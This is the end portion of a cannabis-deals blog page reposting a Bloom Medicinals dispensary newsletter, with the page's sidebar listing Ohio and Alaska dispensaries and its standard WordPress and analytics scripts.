<td style="padding-left: 24px !important; padding-top: 0 !important; padding-right: 24px !important;" valign="top"><a href="https://bloommedicinals.us9.list-manage.com/track/click?u=aa7bbd5c1560e80282dc9b39f&amp;id=93693a8c4c&amp;e=45fd073fcc"><img decoding="async" width="24" style="border: 0 !important; width: 24px !important; height: auto !important;" alt="Website icon" src="https://dim.mcusercontent.com/https/cdn-images.mailchimp.com%2Ficons%2Fsocial-block-v3%2Fblock-icons-v3%2Fwebsite-icon-light-40.png?w=24&amp;dpr=2"></a></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 20px !important; padding-bottom: 20px !important; padding-right: 48px !important; padding-left: 48px !important;" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="background-color: #021322 !important;">
<tbody>
<tr>
<td style="min-width: 100% !important; border-top: 2px solid #ffffff !important;" valign="top"></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 12px !important; padding-bottom: 12px !important; padding-right: 24px !important; padding-left: 24px !important;" valign="top">
<div style="width: 100% !important;">
<p><span style="color: #f4f1ec !important;"><span style="font-size: 13px !important;">Please Note:</span></span></p>
<p><span style="color: #f4f1ec !important;"><span style="font-size: 13px !important;">Medical decisions should not be based on advertising. Consult a physician on the benefits and risks of medical marijuana products.</span></span></p>
<p><span style="color: #f4f1ec !important;"><span style="font-size: 13px !important;">Our inventory changes often, online menu updates every 7 minutes, visit website for the most up-to-date product availability.</span></span></p>
<p><span style="color: #f4f1ec !important;"><span style="font-size: 13px !important;">*Deals cannot be stacked or combined with patient discounts</span></span></p>
<p><span style="color: #f4f1ec !important;"><span style="font-size: 13px !important;">*Online menu prices do not include tax, discounts will be applied at checkout</span></span></p>
</div>
</td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 48px !important; padding-bottom: 12px !important; padding-right: 24px !important; padding-left: 24px !important;" valign="top">
<div style="width: 100% !important;">
<p><a href="https://mailchi.mp/5a9c4396e5be/dont-miss-summer-deals-2642944?e=45fd073fcc" style="color: #f4f1ec !important;">View this email in your browser</a></p>
</div>
</td>
</tr>
<tr>
<td style="background-color: #021322 !important; padding-top: 8px !important; padding-bottom: 8px !important; padding-right: 8px !important; padding-left: 8px !important;" valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td style="background-color: #021322 !important; background-position: center !important; background-repeat: no-repeat !important; background-size: cover !important; padding-top: 0px !important; padding-bottom: 0px !important;" valign="top">
<table border="0" cellpadding="0" cellspacing="12" width="100%">
<tbody>
<tr>
<td style="padding-top: 0 !important; padding-bottom: 0 !important; margin-bottom: 12px !important;" valign="top" colspan="12" width="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td style="padding-top: 12px !important; padding-bottom: 12px !important; padding-right: 16px !important; padding-left: 16px !important;" align="center" valign="top">
<div style="width: 100% !important;">
<p><em><span style="color: #f4f1ec !important;"><span style="font-size: 12px !important;">Copyright </span></span><span style="font-size: 12px !important;">(</span><span style="color: #f4f1ec !important;"><span style="font-size: 12px !important;">C) 2023 Bloom Medicinals. All rights reserved.</span></span></em><span style="color: #f4f1ec !important;"><span style="font-size: 12px !important;"><br /> You are receiving this email because you showed interest in Bloom Medicinals. </p>
<p>Our mailing address is:<br /> Bloom Medicinals 129 NW 13th St Ste 27 Boca Raton, FL 33432-1635 USA </p>
<p>Want to change how you receive these emails?</span></span></p>
<p><span style="color: #f4f1ec !important;"><span style="font-size: 12px !important;">You can </span></span><a href="https://bloommedicinals.us9.list-manage.com/profile?u=aa7bbd5c1560e80282dc9b39f&amp;id=aedabd73a1&amp;e=45fd073fcc&amp;c=468241e2ee" style="color: #f4f1ec !important;"><span style="font-size: 12px !important;">update your preferences</span></a><span style="color: #f4f1ec !important;"><span style="font-size: 12px !important;"> or </span></span><a href="https://bloommedicinals.us9.list-manage.com/unsubscribe?u=aa7bbd5c1560e80282dc9b39f&amp;id=aedabd73a1&amp;e=45fd073fcc&amp;c=468241e2ee" style="color: #f4f1ec !important;"><span style="font-size: 12px !important;">unsubscribe</span></a></p>
</div>
</td>
</tr>
<tr>
<td align="center" valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td style="background-position: center !important; background-repeat: no-repeat !important; background-size: cover !important; padding-top: 0px !important; padding-bottom: 0px !important;" valign="top"></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p> </center> <img decoding="async" src="https://bloommedicinals.us9.list-manage.com/track/open.php?u=aa7bbd5c1560e80282dc9b39f&amp;id=468241e2ee&amp;e=45fd073fcc" height="1" width="1" alt=""></div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/"
    dc:identifier="https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/"
    dc:title="Don&#8217;t Miss 🔥 Summer Deals&#8217;"
    trackback:ping="https://dispensarydork.com/dont-miss-%f0%9f%94%a5-summer-deals/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://dispensarydork.com/category/sales/" rel="category tag">Sales</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dont-miss-%F0%9F%94%A5-summer-deals/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dispensarydork.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://dispensarydork.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://dispensarydork.com/?s={s}"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://dispensarydork.com/deal-drop-galenas-30-off/">Deal Drop: Galenas 30% Off</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/weekend-cannabis-deals-up-to-30-off-through-sunday/">Weekend cannabis deals: up to 30% off through Sunday</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/shop-32-4-thc-%f0%9f%94%a5-rattler-8ths-2-6-terps-%f0%9f%a4%a9/">Shop 32.4% THC 🔥 Rattler 8ths &amp; 2.6% Terps 🤩</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/90-thc-product-available-in-ohio-soon/">90% THC Product available in Ohio soon!</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/buy-any-8th-get-a-1g-live-sauz-cart-for-25-%f0%9f%99%8c/">Buy ANY 8th get a 1g Live Sauz Cart for $25 🙌</a>
									</li>
					</ul>

		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mark</span> on <a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/#comment-16">The Botanist &#8211; Wickliffe, Ohio</a></li><li class="recentcomments"><span class="comment-author-link">Julie</span> on <a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/#comment-4">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li></ul></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://dispensarydork.com/category/state/alaska/">Alaska</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dispensarydork.com/category/business-type/cultivator/">Cultivator</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dispensarydork.com/category/business-type/dispensary/">Dispensary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dispensarydork.com/category/state/ohio/">Ohio</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dispensarydork.com/category/sales/">Sales</a>
</li>
			</ul>

			</div></section>
<section id="pages-2" class="widget widget_pages"><div class="widget-wrap"><h4 class="widget-title widgettitle">Marijuana Laws by State</h4>

			<ul>
				<li class="page_item page-item-8"><a href="https://dispensarydork.com/about/">About</a></li>
<li class="page_item page-item-158"><a href="https://dispensarydork.com/alaskan-cannabis-outfitters-homer-alaska/">Alaskan Cannabis Outfitters &#8211; Homer, Alaska</a></li>
<li class="page_item page-item-144"><a href="https://dispensarydork.com/arctic-herbery-anchorage-alaska/">Arctic Herbery &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-35"><a href="https://dispensarydork.com/bloom-medicinals-akron-ohio/">Bloom Medicinals &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-89"><a href="https://dispensarydork.com/bloom-medicinals-columbus-ohio/">Bloom Medicinals &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-125"><a href="https://dispensarydork.com/bloom-medicinals-seven-mile-ohio/">Bloom Medicinals &#8211; Seven Mile, Ohio</a></li>
<li class="page_item page-item-127"><a href="https://dispensarydork.com/body-and-mind-elyria-ohio/">Body and Mind &#8211; Elyria, Ohio</a></li>
<li class="page_item page-item-115"><a href="https://dispensarydork.com/colorado-marijuana-laws-2021/">Colorado Marijuana Laws 2021</a></li>
<li class="page_item page-item-9"><a href="https://dispensarydork.com/contact/">Contact</a></li>
<li class="page_item page-item-141"><a href="https://dispensarydork.com/enlighten-alaska-anchorage-alaska/">Enlighten Alaska &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-137"><a href="https://dispensarydork.com/green-jar-wasilla-alaska/">Green Jar &#8211; Wasilla, Alaska</a></li>
<li class="page_item page-item-132"><a href="https://dispensarydork.com/mad-river-remedies-dayton-ohio/">Mad River Remedies &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-27"><a href="https://dispensarydork.com/ohio-marijuana-laws-2021/">Ohio Marijuana Laws 2021</a></li>
<li class="page_item page-item-169"><a href="https://dispensarydork.com/pure-ohio-wellness-dayton-ohio/">Pure Ohio Wellness &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-152"><a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li>
<li class="page_item page-item-130"><a href="https://dispensarydork.com/sunnyside-cincinnati-ohio/">Sunnyside &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-118"><a href="https://dispensarydork.com/sunnyside-newark-ohio/">Sunnyside &#8211; Newark, Ohio</a></li>
<li class="page_item page-item-109"><a href="https://dispensarydork.com/terrasana-labs-columbus-ohio/">Terrasana Labs &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-405"><a href="https://dispensarydork.com/test/">Test</a></li>
<li class="page_item page-item-150"><a href="https://dispensarydork.com/the-botanist-akron-ohio/">The Botanist &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-112"><a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/">The Botanist &#8211; Wickliffe, Ohio</a></li>
<li class="page_item page-item-166"><a href="https://dispensarydork.com/the-green-spot-big-lake-alaska/">The Green Spot &#8211; Big Lake, Alaska</a></li>
<li class="page_item page-item-155"><a href="https://dispensarydork.com/verilife-cincinnati-ohio/">Verilife &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-163"><a href="https://dispensarydork.com/zen-leaf-canton-ohio/">Zen Leaf &#8211; Canton, Ohio</a></li>
			</ul>

			</div></section>
</aside></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 DispensaryDork.com</p><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.facebook.com/wordpress"><span >Facebook</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://twitter.com/wordpress"><span >Twitter</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span >Instagram</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="mailto:wordpress@example.com"><span >Email</span></a></li>
</ul></div></nav></div></footer><script async src="//static.getclicky.com/101332523.js"></script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101332523ns.gif" /></p></noscript></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eleven40-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://dispensarydork.com","adminUrl":"https://dispensarydork.com/wp-admin/","ajaxurl":"https://dispensarydork.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count% Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Most Rated\"","textHighestRated":"\"Highest Rated\"","textLeftColumnHeader":"\"Post\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dispensarydork.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dispensarydork.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
